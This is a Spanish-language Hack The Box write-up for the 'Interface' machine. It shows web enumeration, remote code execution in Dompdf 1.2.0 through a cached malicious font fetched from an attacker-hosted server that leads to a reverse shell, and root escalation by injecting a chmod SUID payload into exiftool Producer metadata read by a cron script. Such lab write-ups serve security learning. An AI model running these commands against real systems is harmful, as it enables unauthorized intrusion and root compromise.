# *MAQUINA INTERFACE HACK THE BOX*



# **TEMAS**

- **Enumeration**
- **Malicious Resource via Dompdf 1.2.0 (RCE)**
- **Abusing cron task exiftool metadata (Local Privilege Escalation)**

# **Enumeración y Reconocimiento**

Iniciamos comprobando conectividad con la maquina victima

#ping -c 1 10.10.11.200

ping -c 1 10.10.11.200 PING 10.10.11.200 (10.10.11.200) 56(84) bytes of data. 64 bytes from 10.10.11.200: icmp\_seq=1 ttl=63 time=93.3 ms --- 10.10.11.200 ping statistics ---1 packets transmitted, 1 received, 0% packet loss, time 0ms<br>rtt min/avg/max/mdev = 93.324/93.324/93.324/0.000 ms

Escaneo de puertos con

NMAP

#nmap -p- --open -sCV -n -v –min-rate 5000 10.10.11.200 -oN Ports



Puertos

22/tcp ssh open 80/tcp http open

Ahora, con la herramienta whatweb veremos las tecnologías que corren por detrás



Tenemos un nombre de dominio interface.htb, lo agregare al /etc/hosts

Ahora checare la web para ver de que trata todo esto, ya que no tengo credenciales validas para poder entrar por el puerto 22/ssh

#### <http://10.10.11.200/>



NOTA. Si ahora apunto a interface.htb, es el mimo sitio y no cambia nada.

Después de realizar un reconocimiento pasivo que es, encontrar posibles subdominios partiendo de interface.htb, revisando código fuente y enumerando con wfuzz, no logro encontrar mucho. Por lo cual realizare enumeración, pero con burpsuite.

Después de interceptar la data y mandarlo al repiter, observo que en el apartado de Content-Security-Policy, existen varios nombres de dominio, entre ellos http://prd.m.renderingapi.interface.htb



Tengo un nuevo nombre de subdominio el cual puedo enumerar con wfuzz.

Después de realizar enumeración con wfuzz encuentro 2 recursos

wfuzz -c -t 200 --hh=0,182 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3 medium.txt http://prd.m.rendering-api.interface.htb/FUZZ



Al parecer tengo algo que encontrar dentro de los códigos de estado 404 y 403, realizare nueva enumeración con wfuzz partiendo de vendor.



Solo me muestra otra carpeta, pero con nombre composer que es un administrador de paquetes para php, esta máquina es muy fácil que te desvíes del objetivo ya que no estoy viendo nada de mi interés.

Ahora buscare en el recurso api, pero con el método post, vere si tengo resultados



Tengo un recurso por post que después de indagar es:

HTML2PDF es un conversor de HTML a PDF escrito en PHP (utilizando TCPDF). Permite la conversión de HTML 4.01 válido en formato PDF, y se distribuye bajo licencia OSL. Esta biblioteca se ha hecho para ayudar en la creación de PDF, no para convertir directamente una página HTML

Aplicando con curl una petición POST podemos encontrar lo siguiente

```
) curl -s -X POST http://prd.m.rendering-api.interface.htb/api/html2pdf -i
HTTP/1.1 422 Unprocessable Entity
Server: nginx/1.14.0 (Ubuntu)
Date: Thu, 25 May 2023 00:15:08 GMT
Content-Type: application/json
Transfer-Encoding: chunked
Connection: keep-alive
{"status_text":"missing parameters"}<mark>&</mark>
```
No dice que faltan parámetros, vamos a intentar identificar que parámetros faltal.

Voy a intentar buscar los parámetros restantes para intentar lograr un nuevo argumento.

wfuzz -c -t 200 -X POST -d '{"FUZZ":"FUZZ"}' --hh=36 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt<http://prd.m.rendering-api.interface.htb/api/html2pdf>



Al parecer tenemos los parámetros faltantes, por lo cual tramitare una solicitud post para ver el resultado checando las cabeceras de respuesta



Al parecer tenemos un recurso pdf, me lo voy a traer directamente a mi maquina para intentar ver su contenido.

curl -i -X POST http://prd.m.rendering-api.interface.htb/api/html2pdf -H "Content-Type: application/json" -d '{"html":"html"}' --output test.pdf

resultado:



Está ejecutándose la librería dompdf 1.2.0 que buscando en internet podemos ver que es: La librería DomPDF **es una sencilla alternativa para la construcción de PDF en PHP**. Nos ofrece la posibilidad de crear los documentos PDF a partir de código HTML, que puede residir en un archivo, una cadena de texto, etc.

Ahora realizando una búsqueda ligera de algún exploit que tenga esta versión pude encontrar esto: <https://positive.security/blog/dompdf-rce>

hace referencia a una fuente maliciosa de modo que el servidor la almacene en caché y luego, cuando se solicite, ejecutará un código PHP arbitrario.

Prueba de concepto

1-clonaremos el repositorio

2- modificar el archivo exploit.css con nuestra dirección ip



3- Añadiremos directamente lo que queremos que se ejecute al binario exploit font.php cuando



4- Ahora cargaremos el recurso exploit.css montando un servidor con python3 y ejecutando el siguiente comando

#curl -i -X POST http://prd.m.rendering-api.interface.htb/api/html2pdf -H "Content-Type: application/pdf" -d '{"html":"<link rel=stylesheet href='http://10.10.16.50/exploit.css'>"}'

```
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.200 - - [24/May/2023 19:06:19] "GET /exploit.css HTTP/1.0" 200 -
10.10.11.200 - - [24/May/2023 19:06:20] "GET /exploit_font.php HTTP/1.0" 200
```
Vemos que recibimos 2 solicitudes, ahora tenemos que calcular la del recurso cargado 5- Calcularemos el hash MD5 de la URL [http://10.10.16.50/exploit\\_font.php](http://10.10.16.50/exploit_font.php) con el siguiente comando.

echo -n "http://10.10.16.50/exploit\_font.php" | md5sum

```
\ge echo -n "http://10.10.16.50/exploit font.php" | md5sum
14262391f97b96e1f7d75f9a94cf00c9
```
Este hash lo agregaremos al final de la ruta

curl -i -X POST [http://prd.m.rendering-](http://prd.m.rendering-api.interface.htb/vendor/dompdf/dompdf/lib/fonts/exploitfont_normal_14262391f97b96e1f7d75f9a94cf00c9.php)

[api.interface.htb/vendor/dompdf/dompdf/lib/fonts/exploitfont\\_normal\\_14262391f97b96e1f7d75](http://prd.m.rendering-api.interface.htb/vendor/dompdf/dompdf/lib/fonts/exploitfont_normal_14262391f97b96e1f7d75f9a94cf00c9.php) [f9a94cf00c9.php](http://prd.m.rendering-api.interface.htb/vendor/dompdf/dompdf/lib/fonts/exploitfont_normal_14262391f97b96e1f7d75f9a94cf00c9.php)

6- Nos ponemos en escucha por el puerto configurado 4444 para recibir la shell y solicitamos el recurso con el comando antes mencionado:

curl -i -X POST [http://prd.m.rendering](http://prd.m.rendering-api.interface.htb/vendor/dompdf/dompdf/lib/fonts/exploitfont_normal_14262391f97b96e1f7d75f9a94cf00c9.php)[api.interface.htb/vendor/dompdf/dompdf/lib/fonts/exploitfont\\_normal\\_14262391f97b96e1f7d75](http://prd.m.rendering-api.interface.htb/vendor/dompdf/dompdf/lib/fonts/exploitfont_normal_14262391f97b96e1f7d75f9a94cf00c9.php) [f9a94cf00c9.php](http://prd.m.rendering-api.interface.htb/vendor/dompdf/dompdf/lib/fonts/exploitfont_normal_14262391f97b96e1f7d75f9a94cf00c9.php)

Resultados:



Después de realizar enumeración para poder encontrar alguna potencial forma de escalar privilegios descubrí que existe una tarea cron que le usuario root ejecuta:



## Veamos que es este script /usr/local/sbin/cleancache.sh



Establece la variable cache\_directory con el valor "/tmp", que es el directorio de caché utilizado en este caso.

Utiliza un bucle for para recorrer cada archivo en el directorio de caché ("\$cache\_directory"/\*). Verifica si el archivo ("\$cfile") es un archivo regular (-f "\$cfile"). Esto excluye los directorios y otros tipos de archivos del procesamiento.

Si el archivo es un archivo regular, se utiliza el comando /usr/bin/exiftool para obtener el valor de la etiqueta Producer del archivo (-s -s -s -Producer "\$cfile"). Específicamente, se utiliza el argumento -s -s -s para obtener el valor de la etiqueta sin ninguna información adicional y redirigiendo la salida de errores (2>/dev/null) para evitar mensajes no deseados.

Luego, se compara el valor obtenido de Producer con la cadena "dompdf" ("\$meta\_producer" -eq "dompdf").

Si el valor de Producer coincide con "dompdf", se muestra un mensaje indicando que se está eliminando el archivo (echo "Removing \$cfile") y se utiliza el comando rm para eliminar el archivo (rm "\$cfile").

En resumen, el script cleancache.sh busca archivos en el directorio de caché /tmp y verifica si tienen la etiqueta Producer igual a "dompdf" utilizando la herramienta exiftool. Si se encuentra un archivo con esa etiqueta, se elimina. Este script parece estar diseñado para limpiar archivos de caché generados por la herramienta dompdf.

Ahora que se que es lo que está realizando por detrás el usuario root, vamos a realizar un pequeño testeo, crearemos un archivo prueba.txt para ver que es lo que pasa con el archivo en el directorio tmp.



## Resultados:



Al parecer los resultados son corrector, elimina cualquier archivo en cache generado por la herramienta dompdf.

## Escalada de privilegios.

Ahora que sabemos que es lo que pasa por detrás en el directorio /tmp, creare un archivo X que cuando se ejecute la tarea realizada por el usuario root, me permitirá dar permisos SUID a la bash, esto lo are con exiftool agregando la etiqueta Producer y asignándole un payload que me permita ejecutar el comando que quiero, en este caso seria "chmod 4755 /bin/bash" de la siguiente manera.

- 1- Creare un archivo cualquiera que lo llamare test
- 2- Con la herramienta exiftool introduciré metadatos en el archivo previamente creado para la etiqueta Producer exitftool -Producer='x[\$(chmod\${IFS}4755\${IFS}/bin/bash)]' test<br>www-data@interface:/tmp\$ touch test<br>www-data@interface:/tmp\$ exiftool -Producer='x[\$(chmod\${IFS}4755\${IFS}/bin/bash)]' test 1 image files updated
- 3- Cuando la tarea se ejecute, obtendrá el valor de la etiqueta Producer y ejecutara nuestro payload insertado en nuestro archivo anzuelo, de esta manera le dará privilegios SUID a la bash y podremos ejecutarla de forma privilegiada como el usuario root.

www-data@interface:/tmp\$ ls -la /bin/bash -rwsr-xr-x 1 root root 1113504 Apr 18 2022 /bin/bash www-data@interface:/tmp\$ |

> www-data@interface:/tmp\$ bash -p bash-4.4# whoami root bash-4.4#

*PWNED*